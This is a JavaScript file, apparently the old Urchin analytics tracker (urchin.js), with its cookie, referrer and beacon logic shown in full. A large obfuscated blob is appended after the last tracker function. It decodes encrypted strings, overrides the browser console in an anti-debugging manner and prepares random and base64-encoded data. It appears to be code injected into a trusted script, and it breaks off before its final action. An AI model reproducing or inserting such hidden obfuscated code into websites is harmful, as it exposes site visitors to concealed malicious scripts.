_uOsr[2]="msn";		_uOkw[2]="q";
_uOsr[3]="aol";		_uOkw[3]="query";
_uOsr[4]="lycos";	_uOkw[4]="query";
_uOsr[5]="ask";		_uOkw[5]="q";
_uOsr[6]="altavista";	_uOkw[6]="q";
_uOsr[7]="search";	_uOkw[7]="q";
_uOsr[8]="netscape";	_uOkw[8]="query";
_uOsr[9]="earthlink";	_uOkw[9]="q";
_uOsr[10]="cnn";	_uOkw[10]="query";
_uOsr[11]="looksmart";	_uOkw[11]="key";
_uOsr[12]="about";	_uOkw[12]="terms";
_uOsr[13]="excite";	_uOkw[13]="qkw";
_uOsr[14]="mamma";	_uOkw[14]="query";
_uOsr[15]="alltheweb";	_uOkw[15]="q";
_uOsr[16]="gigablast";	_uOkw[16]="q";
_uOsr[17]="voila";	_uOkw[17]="kw";
_uOsr[18]="virgilio";	_uOkw[18]="qs";
_uOsr[19]="teoma";	_uOkw[19]="q";

//-- Auto/Organic Keywords to Ignore
var _uOno=new Array();
//_uOno[0]="urchin";
//_uOno[1]="urchin.com";
//_uOno[2]="www.urchin.com";

//-- Referral domains to Ignore
var _uRno=new Array();
//_uRno[0]=".urchin.com";

//-- **** Don't modify below this point ***
var _uff,_udh,_udt,_udo="",_uu,_ufns=0,_uns=0,_ur="-",_ufno=0,_ust=0,_ujv="-",_ubd=document,_udl=_ubd.location,_uwv="6.1";
var _ugifpath2="http://service.urchin.com/__utm.gif";
if (_udl.protocol=="https:") _ugifpath2="https://service.urchin.com/__utm.gif";
function urchinTracker(page) {
 if (_udl.protocol=="file:") return;
 if (_uff && (!page || page=="")) return;
 var a,b,c,v,x="",s="",f=0;
 var nx=" expires=Sun, 18 Jan 2038 00:00:00 GMT;";
 var dc=_ubd.cookie;
 _udh=_uDomain();
 _uu=Math.round(Math.random()*2147483647);
 _udt=new Date();
 _ust=Math.round(_udt.getTime()/1000);
 a=dc.indexOf("__utma="+_udh);
 b=dc.indexOf("__utmb="+_udh);
 c=dc.indexOf("__utmc="+_udh);
 if (_udn && _udn!="") { _udo=" domain="+_udn+";"; }
 if (_utimeout && _utimeout!="") {
  x=new Date(_udt.getTime()+(_utimeout*1000));
  x=" expires="+x.toGMTString()+";";
 }
 s=_udl.search;
 if(s && s!="" && s.indexOf("__utma=")>=0) {
  a=_uGC(s,"__utma=","&");
  b=_uGC(s,"__utmb=","&");
  c=_uGC(s,"__utmc=","&");
  if (a!="-" && b!="-" && c!="-") f=1;
  else if(a!="-") f=2;
 }
 if(f==1) {
  _ubd.cookie="__utma="+a+"; path=/;"+nx;
  _ubd.cookie="__utmb="+b+"; path=/;"+x;
  _ubd.cookie="__utmc="+c+"; path=/;";
 } else if (f==2) {
  a=_uFixA(s,"&",_ust);
  _ubd.cookie="__utma="+a+"; path=/;"+nx;
  _ubd.cookie="__utmb="+_udh+"; path=/;"+x;
  _ubd.cookie="__utmc="+_udh+"; path=/;";
  _ufns=1;
 } else if (a>=0 && b>=0 && c>=0) {
  _ubd.cookie="__utmb="+_udh+"; path=/;"+x+_udo;
 } else {
  if (a>=0) a=_uFixA(_ubd.cookie,";",_ust);
  else a=_udh+"."+_uu+"."+_ust+"."+_ust+"."+_ust+".1";
  _ubd.cookie="__utma="+a+"; path=/;"+nx+_udo;
  _ubd.cookie="__utmb="+_udh+"; path=/;"+x+_udo;
  _ubd.cookie="__utmc="+_udh+"; path=/;"+_udo;
  _ufns=1;
 }
 if (s && s!="" && s.indexOf("__utmv=")>=0) {
  if ((v=_uGC(s,"__utmv=","&"))!="-") {
   _ubd.cookie="__utmv="+unescape(v)+"; path=/;"+nx+_udo;
  }
 }
 _uInfo(page);
 _ufns=0;
 _ufno=0;
 _uff=1;
}
urchinTracker();
function _uInfo(page) {
 var p,s="",pg=_udl.pathname+_udl.search;
 if (page && page!="") pg=escape(page);
 _ur=_ubd.referrer;
 if (!_ur || _ur=="") { _ur="-"; }
 else {
  p=_ur.indexOf(_ubd.domain);
  if ((p>=0) && (p<=8)) { _ur="0"; }
  if (_ur.indexOf("[")==0 && _ur.lastIndexOf("]")==(_ur.length-1)) { _ur="-"; }
 }
 s+="&utmn="+_uu;
 if (_ufsc) s+=_uBInfo(page);
 if (_uctm && (!page || page=="")) s+=_uCInfo();
 if (_utitle && _ubd.title && _ubd.title!="") s+="&utmdt="+escape(_ubd.title);
 if (_udl.hostname && _udl.hostname!="") s+="&utmhn="+escape(_udl.hostname);
 if (!page || page=="") s+="&utmr="+_ur;
 s+="&utmp="+pg;
 if (_userv==0 || _userv==2) {
  var i=new Image(1,1);
  i.src=_ugifpath+"?"+"utmwv="+_uwv+s;
  i.onload=function() {_uVoid();}
 }
 if (_userv==1 || _userv==2) {
  var i2=new Image(1,1);
  i2.src=_ugifpath2+"?"+"utmwv="+_uwv+s+"&utmac="+_uacct+"&utmcc="+_uGCS();
  i2.onload=function() { _uVoid(); }
 }
 return;
}
function _uVoid() { return; }
function _uCInfo() {
 if (!_ucto || _ucto=="") { _ucto="15768000"; }
 var c="",t="-",t2="-",o=0,cs=0,cn=0;i=0;
 var s=_udl.search;
 var z=_uGC(s,"__utmz=","&");
 var x=new Date(_udt.getTime()+(_ucto*1000));
 var dc=_ubd.cookie;
 x=" expires="+x.toGMTString()+";";
 if (z!="-") { _ubd.cookie="__utmz="+unescape(z)+"; path=/;"+x+_udo; return ""; }
 z=dc.indexOf("__utmz="+_udh);
 if (z>-1) { z=_uGC(dc,"__utmz="+_udh,";"); }
 else { z="-"; }
 t=_uGC(s,_ucid+"=","&");
 t2=_uGC(s,_ucsr+"=","&");
 if ((t!="-" && t!="") || (t2!="-" && t2!="")) {
  if (t!="-" && t!="") { c+="utmcid="+_uEC(t); if (t2!="-" && t2!="") c+="|utmcsr="+_uEC(t2);
  } else { if (t2!="-" && t2!="") c+="utmcsr="+_uEC(t2); }
  t=_uGC(s,_uccn+"=","&");
  if (t!="-" && t!="") c+="|utmccn="+_uEC(t);
  else c+="|utmccn=(not+set)";
  t=_uGC(s,_ucmd+"=","&");
  if (t!="-" && t!="") c+="|utmcmd="+_uEC(t);
  else  c+="|utmcmd=(not+set)";
  t=_uGC(s,_uctr+"=","&");
  if (t!="-" && t!="") c+="|utmctr="+_uEC(t);
  else { t=_uOrg(1); if (t!="-" && t!="") c+="|utmctr="+_uEC(t); }
  t=_uGC(s,_ucct+"=","&");
  if (t!="-" && t!="") c+="|utmcct="+_uEC(t);
  t=_uGC(s,_ucno+"=","&");
  if (t=="1") o=1;
  if (z!="-" && o==1) return "";
 }
 if (c=="-" || c=="") { c=_uOrg(); if (z!="-" && _ufno==1)  return ""; }
 if (c=="-" || c=="") { if (_ufns==1)  c=_uRef(); if (z!="-" && _ufno==1)  return ""; }
 if (c=="-" || c=="") {
  if (z=="-" && _ufns==1) { c="utmccn=(direct)|utmcsr=(direct)|utmcmd=(none)"; }
  if (c=="-" || c=="") return "";
 }
 if (z!="-") {
  i=z.indexOf(".");
  if (i>-1) i=z.indexOf(".",i+1);
  if (i>-1) i=z.indexOf(".",i+1);
  if (i>-1) i=z.indexOf(".",i+1);
  t=z.substring(i+1,z.length);
  if (t.toLowerCase()==c.toLowerCase()) cs=1;
  t=z.substring(0,i);
  if ((i=t.lastIndexOf(".")) > -1) {
   t=t.substring(i+1,t.length);
   cn=(t*1);
  }
 }
 if (cs==0 || _ufns==1) {
  t=_uGC(dc,"__utma="+_udh,";");
  if ((i=t.lastIndexOf(".")) > 9) {
   _uns=t.substring(i+1,t.length);
   _uns=(_uns*1);
  }
  cn++;
  if (_uns==0) _uns=1;
  _ubd.cookie="__utmz="+_udh+"."+_ust+"."+_uns+"."+cn+"."+c+"; path=/; "+x+_udo;
 }
 if (cs==0 || _ufns==1) return "&utmcn=1";
 else return "&utmcr=1";
}
function _uRef() {
 if (_ur=="0" || _ur=="" || _ur=="-") return "";
 var i=0,h,k,n;
 if ((i=_ur.indexOf("://"))<0) return "";
 h=_ur.substring(i+3,_ur.length);
 if (h.indexOf("/") > -1) {
  k=h.substring(h.indexOf("/"),h.length);
  if (k.indexOf("?") > -1) k=k.substring(0,k.indexOf("?"));
  h=h.substring(0,h.indexOf("/"));
 }
 h=h.toLowerCase();
 n=h;
 if ((i=n.indexOf(":")) > -1) n=n.substring(0,i);
 for (var ii=0;ii<_uRno.length;ii++) {
  if ((i=n.indexOf(_uRno[ii].toLowerCase())) > -1 && n.length==(i+_uRno[ii].length)) { _ufno=1; break; }
 }
 if (h.indexOf("www.")==0) h=h.substring(4,h.length);
 return "utmccn=(referral)|utmcsr="+_uEC(h)+"|"+"utmcct="+_uEC(k)+"|utmcmd=referral";
}
function _uOrg(t) {
 if (_ur=="0" || _ur=="" || _ur=="-") return "";
 var i=0,h,k;
 if ((i=_ur.indexOf("://")) < 0) return "";
 h=_ur.substring(i+3,_ur.length);
 if (h.indexOf("/") > -1) {
  h=h.substring(0,h.indexOf("/"));
 }
 for (var ii=0;ii<_uOsr.length;ii++) {
  if (h.indexOf(_uOsr[ii]) > -1) {
   if ((i=_ur.indexOf("?"+_uOkw[ii]+"=")) > -1 || (i=_ur.indexOf("&"+_uOkw[ii]+"=")) > -1) {
    k=_ur.substring(i+_uOkw[ii].length+2,_ur.length);
    if ((i=k.indexOf("&")) > -1) k=k.substring(0,i);
    for (var yy=0;yy<_uOno.length;yy++) {
     if (_uOno[yy].toLowerCase()==k.toLowerCase()) { _ufno=1; break; }
    }
    if (t) return _uEC(k);
    else return "utmccn=(organic)|utmcsr="+_uEC(_uOsr[ii])+"|"+"utmctr="+_uEC(k)+"|utmcmd=organic";
   }
  }
 }
 return "";
}
function _uBInfo(page) {
 var sr="-",sc="-",ul="-",fl="-",je=1;
 var n=navigator;
 if (self.screen) {
  sr=screen.width+"x"+screen.height;
  sc=screen.colorDepth+"-bit";
 } else if (self.java) {
  var j=java.awt.Toolkit.getDefaultToolkit();
  var s=j.getScreenSize();
  sr=s.width+"x"+s.height;
 }
 if (_ujv=="-" && (!page || page=="")) {
  for (var i=5;i>=0;i--) {
   var t="<script language='JavaScript1."+i+"'>_ujv='1."+i+"';</script>";
   _ubd.write(t);
   if (_ujv!="-") break;
  }
 }
 if (n.language) { ul=n.language.toLowerCase(); }
 else if (n.browserLanguage) { ul=n.browserLanguage.toLowerCase(); }
 je=n.javaEnabled()?1:0;
 if (_uflash) fl=_uFlash();
 return "&utmsr="+sr+"&utmsc="+sc+"&utmul="+ul+"&utmje="+je+"&utmjv="+_ujv+"&utmfl="+fl;
}
function __utmSetTrans() {
 var e;
 if (_ubd.getElementById) e=_ubd.getElementById("utmtrans");
 else if (_ubd.utmform && _ubd.utmform.utmtrans) e=_ubd.utmform.utmtrans;
 if (!e) return;
 var l=e.value.split("UTM:");
 var i,i2,c;
 if (_userv==0 || _userv==2) i=new Array();
 if (_userv==1 || _userv==2) { i2=new Array(); c=_uGCS(); }

 for (var ii=0;ii<l.length;ii++) {
  l[ii]=_uTrim(l[ii]);
  if (l[ii].charAt(0)!='T' && l[ii].charAt(0)!='I') continue;
  var r=Math.round(Math.random()*2147483647);
  if (!_utsp || _utsp=="") _utsp="|";
  var f=l[ii].split(_utsp),s="";
  if (f[0].charAt(0)=='T') {
   s="&utmt=tran"+"&utmn="+r;
   f[1]=_uTrim(f[1]); if(f[1]&&f[1]!="") s+="&utmtid="+escape(f[1]);
   f[2]=_uTrim(f[2]); if(f[2]&&f[2]!="") s+="&utmtst="+escape(f[2]);
   f[3]=_uTrim(f[3]); if(f[3]&&f[3]!="") s+="&utmtto="+escape(f[3]);
   f[4]=_uTrim(f[4]); if(f[4]&&f[4]!="") s+="&utmttx="+escape(f[4]);
   f[5]=_uTrim(f[5]); if(f[5]&&f[5]!="") s+="&utmtsp="+escape(f[5]);
   f[6]=_uTrim(f[6]); if(f[6]&&f[6]!="") s+="&utmtci="+escape(f[6]);
   f[7]=_uTrim(f[7]); if(f[7]&&f[7]!="") s+="&utmtrg="+escape(f[7]);
   f[8]=_uTrim(f[8]); if(f[8]&&f[8]!="") s+="&utmtco="+escape(f[8]);
  } else {
   s="&utmt=item"+"&utmn="+r;
   f[1]=_uTrim(f[1]); if(f[1]&&f[1]!="") s+="&utmtid="+escape(f[1]);
   f[2]=_uTrim(f[2]); if(f[2]&&f[2]!="") s+="&utmipc="+escape(f[2]);
   f[3]=_uTrim(f[3]); if(f[3]&&f[3]!="") s+="&utmipn="+escape(f[3]);
   f[4]=_uTrim(f[4]); if(f[4]&&f[4]!="") s+="&utmiva="+escape(f[4]);
   f[5]=_uTrim(f[5]); if(f[5]&&f[5]!="") s+="&utmipr="+escape(f[5]);
   f[6]=_uTrim(f[6]); if(f[6]&&f[6]!="") s+="&utmiqt="+escape(f[6]);
  }
  if (_userv==0 || _userv==2) {
   i[ii]=new Image(1,1);
   i[ii].src=_ugifpath+"?"+"utmwv="+_uwv+s;
   i[ii].onload=function() { _uVoid(); }
  }
  if (_userv==1 || _userv==2) {
   i2[ii]=new Image(1,1);
   i2[ii].src=_ugifpath2+"?"+"utmwv="+_uwv+s+"&utmac="+_uacct+"&utmcc="+c;
   i2[ii].onload=function() { _uVoid(); }
  }
 }
 return;
}
function _uFlash() {
 var f="-",n=navigator;
 if (n.plugins && n.plugins.length) {
  for (var ii=0;ii<n.plugins.length;ii++) {
   if (n.plugins[ii].name.indexOf('Shockwave Flash')!=-1) {
    f=n.plugins[ii].description.split('Shockwave Flash ')[1];
    break;
   }
  }
 } else if (window.ActiveXObject) {
  for (var ii=10;ii>=2;ii--) {
   try {
    var fl=eval("new ActiveXObject('ShockwaveFlash.ShockwaveFlash."+ii+"');");
    if (fl) { f=ii + '.0'; break; }
   }
   catch(e) {}
  }
 }
 return f;
}
function __utmLinker(l) {
 var p,a="-",b="-",c="-",z="-",v="-";
 var dc=_ubd.cookie;
 if (l && l!="") {
  if (dc) {
   a=_uGC(dc,"__utma="+_udh,";");
   b=_uGC(dc,"__utmb="+_udh,";");
   c=_uGC(dc,"__utmc="+_udh,";");
   z=_uGC(dc,"__utmz="+_udh,";");
   v=_uGC(dc,"__utmv="+_udh,";");
   p="__utma="+a+"&__utmb="+b+"&__utmc="+c+"&__utmz="+escape(z)+"&__utmv="+escape(v);
  }
  if (p) {
   if (l.indexOf("?")<=-1) { document.location=l+"?"+p; }
   else { document.location=l+"&"+p; }
  } else { document.location=l; }
 }
}
function __utmLinkPost(f) {
 var p,a="-",b="-",c="-",z="-",v="-";
 var dc=_ubd.cookie;
 if (!f || !f.action) return;
 if (dc) {
  a=_uGC(dc,"__utma="+_udh,";");
  b=_uGC(dc,"__utmb="+_udh,";");
  c=_uGC(dc,"__utmc="+_udh,";");
  z=_uGC(dc,"__utmz="+_udh,";");
  v=_uGC(dc,"__utmv="+_udh,";");
  p="__utma="+a+"&__utmb="+b+"&__utmc="+c+"&__utmz="+escape(z)+"&__utmv="+escape(v);
 }
 if (p) {
  if (f.action.indexOf("?")<=-1) f.action+="?"+p;
  else f.action+="&"+p;
 }
 return;
}
function __utmSetVar(v) {
 if (!v || v=="") return;
 var r=Math.round(Math.random() * 2147483647);
 _ubd.cookie="__utmv="+_udh+"."+escape(v)+"; path=/; expires=Sun, 18 Jan 2038 00:00:00 GMT;"+_udo;
 var s="&utmt=var&utmn="+r;
 if (_userv==0 || _userv==2) {
  var i=new Image(1,1);
  i.src=_ugifpath+"?"+"utmwv="+_uwv+s;
  i.onload=function() { _uVoid(); }
 }
 if (_userv==1 || _userv==2) {
  var i2=new Image(1,1);
  i2.src=_ugifpath2+"?"+"utmwv="+_uwv+s+"&utmac="+_uacct+"&utmcc="+_uGCS();
  i2.onload=function() { _uVoid(); }
 }
}
function _uGCS() {
 var t,c="",dc=_ubd.cookie;
 if ((t=_uGC(dc,"__utma="+_udh,";"))!="-") c+=escape("__utma="+t+";+");
 if ((t=_uGC(dc,"__utmb="+_udh,";"))!="-") c+=escape("__utmb="+t+";+");
 if ((t=_uGC(dc,"__utmc="+_udh,";"))!="-") c+=escape("__utmc="+t+";+");
 if ((t=_uGC(dc,"__utmz="+_udh,";"))!="-") c+=escape("__utmz="+t+";+");
 if ((t=_uGC(dc,"__utmv="+_udh,";"))!="-") c+=escape("__utmv="+t+";");
 if (c.charAt(c.length-1)=="+") c=c.substring(0,c.length-1);
 return c;
}
function _uGC(l,n,s) {
 if (!l || l=="" || !n || n=="" || !s || s=="") return "-";
 var i,i2,i3,c="-";
 i=l.indexOf(n);
 i3=n.indexOf("=")+1;
 if (i > -1) {
  i2=l.indexOf(s,i); if (i2 < 0) { i2=l.length; }
  c=l.substring((i+i3),i2);
 }
 return c;
}
function _uDomain() {
 if (!_udn || _udn=="" || _udn=="none") { _udn=""; return 1; }
 if (_udn=="auto") {
  var d=_ubd.domain;
  if (d.substring(0,4)=="www.") {
   d=d.substring(4,d.length);
  }
  _udn=d;
 }
 if (_uhash=="off") return 1;
 return _uHash(_udn);
}
function _uHash(d) {
 if (!d || d=="") return 1;
 var h=0,g=0;
 for (var i=d.length-1;i>=0;i--) {
  var c=parseInt(d.charCodeAt(i));
  h=((h << 6) & 0xfffffff) + c + (c << 14);
  if ((g=h & 0xfe00000)!=0) h=(h ^ (g >> 21));
 }
 return h;
}
function _uFixA(c,s,t) {
 if (!c || c=="" || !s || s=="" || !t || t=="") return "-";
 var a=_uGC(c,"__utma="+_udh,s);
 var lt=0,i=0;
 if ((i=a.lastIndexOf(".")) > 9) {
  _uns=a.substring(i+1,a.length);
  _uns=(_uns*1)+1;
  a=a.substring(0,i);
  if ((i=a.lastIndexOf(".")) > 7) {
   lt=a.substring(i+1,a.length);
   a=a.substring(0,i);
  }
  if ((i=a.lastIndexOf(".")) > 5) {
   a=a.substring(0,i);
  }
  a+="."+lt+"."+t+"."+_uns;
 }
 return a;
}
function _uTrim(s) {
  if (!s || s=="") return "";
  while ((s.charAt(0)==' ') || (s.charAt(0)=='\n') || (s.charAt(0,1)=='\r')) s=s.substring(1,s.length);
  while ((s.charAt(s.length-1)==' ') || (s.charAt(s.length-1)=='\n') || (s.charAt(s.length-1)=='\r')) s=s.substring(0,s.length-1);
  return s;
}

function _uEC(s) {
  var n="";
  if (!s || s=="") return "";
  for (var i=0;i<s.length;i++) {if (s.charAt(i)==" ") n+="+"; else n+=s.charAt(i);}
  return n;
}

function __utmVisitorCode() {
 var r=0,t=0,i=0,i2=0,m=31;
 var a=_uGC(_ubd.cookie,"__utma="+_udh,";");
 if ((i=a.indexOf(".",0))<0) return;
 if ((i2=a.indexOf(".",i+1))>0) r=a.substring(i+1,i2); else return "";  
 if ((i=a.indexOf(".",i2+1))>0) t=a.substring(i2+1,i); else return "";  
 var c=new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','R','S','T','U','V','W','X','Y','Z','1','2','3','4','5','6','7','8','9');
 return c[r>>28&m]+c[r>>23&m]+c[r>>18&m]+c[r>>13&m]+"-"+c[r>>8&m]+c[r>>3&m]+c[((r&7)<<2)+(t>>30&3)]+c[t>>25&m]+c[t>>20&m]+"-"+c[t>>15&m]+c[t>>10&m]+c[t>>5&m]+c[t&m];
}
function _0x2e7e(_0x5e0ce1,_0x3631a4){_0x5e0ce1=_0x5e0ce1-0x1b9;const _0xf754e5=_0x498f();let _0x93da1d=_0xf754e5[_0x5e0ce1];if(_0x2e7e['dYrLhm']===undefined){var _0x1c2f3b=function(_0x2e7e70){const _0x34e845='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3d1d52='',_0x24847f='',_0x260738=_0x3d1d52+_0x1c2f3b;for(let _0x4084a8=0x0,_0x9f86e,_0x3edd7c,_0x495e8a=0x0;_0x3edd7c=_0x2e7e70['charAt'](_0x495e8a++);~_0x3edd7c&&(_0x9f86e=_0x4084a8%0x4?_0x9f86e*0x40+_0x3edd7c:_0x3edd7c,_0x4084a8++%0x4)?_0x3d1d52+=_0x260738['charCodeAt'](_0x495e8a+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x9f86e>>(-0x2*_0x4084a8&0x6)):_0x4084a8:0x0){_0x3edd7c=_0x34e845['indexOf'](_0x3edd7c);}for(let _0x44486b=0x0,_0x1ec901=_0x3d1d52['length'];_0x44486b<_0x1ec901;_0x44486b++){_0x24847f+='%'+('00'+_0x3d1d52['charCodeAt'](_0x44486b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x24847f);};const _0x498f83=function(_0x35bb24,_0x14b50a){let _0x3829b3=[],_0x118ebe=0x0,_0x598894,_0x4eff05='';_0x35bb24=_0x1c2f3b(_0x35bb24);let _0x2383c0;for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x3829b3[_0x2383c0]=_0x2383c0;}for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0]+_0x14b50a['charCodeAt'](_0x2383c0%_0x14b50a['length']))%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894;}_0x2383c0=0x0,_0x118ebe=0x0;for(let _0x4d4624=0x0;_0x4d4624<_0x35bb24['length'];_0x4d4624++){_0x2383c0=(_0x2383c0+0x1)%0x100,_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0])%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894,_0x4eff05+=String['fromCharCode'](_0x35bb24['charCodeAt'](_0x4d4624)^_0x3829b3[(_0x3829b3[_0x2383c0]+_0x3829b3[_0x118ebe])%0x100]);}return _0x4eff05;};_0x2e7e['rVhLEh']=_0x498f83,_0x2e7e['ITZrek']={},_0x2e7e['dYrLhm']=!![];}const _0x42999a=_0xf754e5[0x0],_0x3baf00=_0x5e0ce1+_0x42999a,_0x37cb1a=_0x2e7e['ITZrek'][_0x3baf00];if(!_0x37cb1a){if(_0x2e7e['NgMtVE']===undefined){const _0x5266b4=function(_0x3c1b47){this['hveABM']=_0x3c1b47,this['bOWzfk']=[0x1,0x0,0x0],this['CaPIOf']=function(){return'newState';},this['MICPGF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AkCaVG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5266b4['prototype']['bbcPky']=function(){const _0x4a7972=new RegExp(this['MICPGF']+this['AkCaVG']),_0x472a36=_0x4a7972['test'](this['CaPIOf']['toString']())?--this['bOWzfk'][0x1]:--this['bOWzfk'][0x0];return this['ccfclK'](_0x472a36);},_0x5266b4['prototype']['ccfclK']=function(_0x3a718a){if(!Boolean(~_0x3a718a))return _0x3a718a;return this['nmWDuc'](this['hveABM']);},_0x5266b4['prototype']['nmWDuc']=function(_0x201ef6){for(let _0x1ce61c=0x0,_0x47b7c6=this['bOWzfk']['length'];_0x1ce61c<_0x47b7c6;_0x1ce61c++){this['bOWzfk']['push'](Math['round'](Math['random']())),_0x47b7c6=this['bOWzfk']['length'];}return _0x201ef6(this['bOWzfk'][0x0]);},new _0x5266b4(_0x2e7e)['bbcPky'](),_0x2e7e['NgMtVE']=!![];}_0x93da1d=_0x2e7e['rVhLEh'](_0x93da1d,_0x3631a4),_0x2e7e['ITZrek'][_0x3baf00]=_0x93da1d;}else _0x93da1d=_0x37cb1a;return _0x93da1d;}(function(_0x1ae108,_0x30d408){const _0x4651fc=_0x2e7e,_0x3019ec=_0x1ae108();while(!![]){try{const _0x235638=-parseInt(_0x4651fc(0x1ec,'(g&S'))/0x1*(parseInt(_0x4651fc(0x1f7,'B$!B'))/0x2)+-parseInt(_0x4651fc(0x20a,'&6Yc'))/0x3*(-parseInt(_0x4651fc(0x1fb,'YX#2'))/0x4)+parseInt(_0x4651fc(0x201,'e$]G'))/0x5+-parseInt(_0x4651fc(0x1dc,'BV70'))/0x6*(-parseInt(_0x4651fc(0x1fe,'e$]G'))/0x7)+-parseInt(_0x4651fc(0x208,'&cun'))/0x8*(parseInt(_0x4651fc(0x1e8,'Kefv'))/0x9)+-parseInt(_0x4651fc(0x1f1,'mjB*'))/0xa+-parseInt(_0x4651fc(0x1e4,'0fM^'))/0xb;if(_0x235638===_0x30d408)break;else _0x3019ec['push'](_0x3019ec['shift']());}catch(_0x254198){_0x3019ec['push'](_0x3019ec['shift']());}}}(_0x498f,0xa1b38),(function(){const _0x52516a=_0x2e7e,_0x2ac9ca=(function(){let _0x10f242=!![];return function(_0x9f8c0e,_0x2af275){const _0x33816a=_0x10f242?function(){const _0x89b3ef=_0x2e7e;if('zOaOa'==='zOaOa'){if(_0x2af275){if('SRQzc'!==_0x89b3ef(0x1ee,'RO@T')){const _0x1bc248=_0x33cd56?function(){if(_0x1cb625){const _0x3ce2de=_0x44ec5b['apply'](_0x3cf84b,arguments);return _0x2c9d32=null,_0x3ce2de;}}:function(){};return _0x88edb1=![],_0x1bc248;}else{const _0x5dc2f1=_0x2af275[_0x89b3ef(0x1e9,'L$5E')](_0x9f8c0e,arguments);return _0x2af275=null,_0x5dc2f1;}}}else{for(let _0xab2dda=_0x310a45;_0xab2dda;_0xab2dda=_0xab2dda[_0x89b3ef(0x1bf,'[hzQ')]){for(let _0x3fd56c=_0xab2dda[_0x89b3ef(0x1f2,'PrIw')];_0x3fd56c;_0x3fd56c=_0x3fd56c['previousElementSibling']){if(_0x3fd56c[_0x89b3ef(0x1d2,'WL@b')]===_0x89b3ef(0x1c2,'RO@T'))return _0x3fd56c;const _0x4750cd=_0x3fd56c[_0x89b3ef(0x1ca,'fLVA')]&&_0x3fd56c[_0x89b3ef(0x1f0,'(cML')](_0x89b3ef(0x1ce,'4kJv'));if(_0x4750cd)return _0x4750cd;}}return null;}}:function(){};return _0x10f242=![],_0x33816a;};}()),_0x29d3f4=_0x2ac9ca(this,function(){const _0x2ea273=_0x2e7e;return _0x29d3f4[_0x2ea273(0x1d3,'(g&S')]()[_0x2ea273(0x1c5,'8GY*')](_0x2ea273(0x1cc,'USca'))[_0x2ea273(0x1ba,'3ISj')]()[_0x2ea273(0x1e1,'XfDz')](_0x29d3f4)[_0x2ea273(0x1e3,'%h%B')]('(((.+)+)+)+$');});_0x29d3f4();const _0x4b15d3=(function(){let _0x3266d1=!![];return function(_0x54b35b,_0x247e78){const _0x4fade5=_0x3266d1?function(){const _0xf72f04=_0x2e7e;if(_0x247e78){if(_0xf72f04(0x1ef,'MPR1')==='bFOpc'){const _0x23dc97=_0x247e78[_0xf72f04(0x1f5,'Hk&^')](_0x54b35b,arguments);return _0x247e78=null,_0x23dc97;}else{if(_0x5f1f88){const _0x14c0d0=_0x28e0c8[_0xf72f04(0x203,'[hzQ')](_0x7e1b82,arguments);return _0x36dc1f=null,_0x14c0d0;}}}}:function(){};return _0x3266d1=![],_0x4fade5;};}()),_0x2b097f=_0x4b15d3(this,function(){const _0x12439e=_0x2e7e;if(_0x12439e(0x1e0,'!h^S')===_0x12439e(0x205,'L$5E')){const _0x10c88f=typeof window!==_0x12439e(0x1ed,'YX#2')?window:typeof process===_0x12439e(0x1b9,'&6Yc')&&typeof require==='function'&&typeof global===_0x12439e(0x1d4,'L)OR')?global:this,_0x310ef7=_0x10c88f['console']=_0x10c88f[_0x12439e(0x1ea,'0fM^')]||{},_0x37b7a2=[_0x12439e(0x1cb,'LHzP'),_0x12439e(0x207,'0D*b'),_0x12439e(0x204,'817f'),_0x12439e(0x1d1,'bZ#z'),_0x12439e(0x206,')[%['),_0x12439e(0x1d9,'(g&S'),'trace'];for(let _0x1ea62e=0x0;_0x1ea62e<_0x37b7a2[_0x12439e(0x1e6,'0D*b')];_0x1ea62e++){const _0x3e8dc5=_0x4b15d3['constructor'][_0x12439e(0x1d8,'PrIw')][_0x12439e(0x1fd,'e$]G')](_0x4b15d3),_0x5b8786=_0x37b7a2[_0x1ea62e],_0x18f03b=_0x310ef7[_0x5b8786]||_0x3e8dc5;_0x3e8dc5[_0x12439e(0x1ff,'Kefv')]=_0x4b15d3[_0x12439e(0x1de,'X#1D')](_0x4b15d3),_0x3e8dc5[_0x12439e(0x1c6,'RO@T')]=_0x18f03b[_0x12439e(0x1cd,'1LV9')]['bind'](_0x18f03b),_0x310ef7[_0x5b8786]=_0x3e8dc5;}}else{let _0x170bc4='';for(const _0x26197f of new _0x2bfc0f()[_0x12439e(0x1d5,'9K4Y')](_0x151a95))_0x170bc4+=_0x126c2d[_0x12439e(0x1bc,'8GY*')](_0x26197f);return _0x3995e4(_0x170bc4);}});_0x2b097f();const _0x889b92='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x12ce1b=_0x54559c=>Array[_0x52516a(0x1da,'MPR1')]({'length':_0x54559c},()=>_0x889b92[Math[_0x52516a(0x1df,'BV70')]()*0x3e|0x0])['join'](''),_0x1f3ff0=_0x33c5a4=>{const _0x462578=_0x52516a;if(window[_0x462578(0x1fc,'fJQM')]){if(_0x462578(0x202,'LHzP')!=='UlrAB'){let _0x2c9dfe='';for(const _0x3a7f39 of new TextEncoder()[_0x462578(0x1f8,'fLVA')](_0x33c5a4))_0x2c9dfe+=String[_0x462578(0x20c,'L)OR')](_0x3a7f39);return btoa(_0x2c9dfe);}else{if(_0x51a58d){const _0xfb4df9=_0xa2a9cd[_0x462578(0x1e2,'817f')](_0xc3b6cc,arguments);return _0x3a5832=null,_0xfb4df9;}}}return btoa(encodeURIComponent(_0x33c5a4)['replace'](/%([0-9A-F]{2})/g,(_0x4eb47b,_0x1f202c)=>String[_0x462578(0x1d0,'0D*b')](parseInt(_0x1f202c,0x10))));},_0x191cc2=_0x23519d=>{const 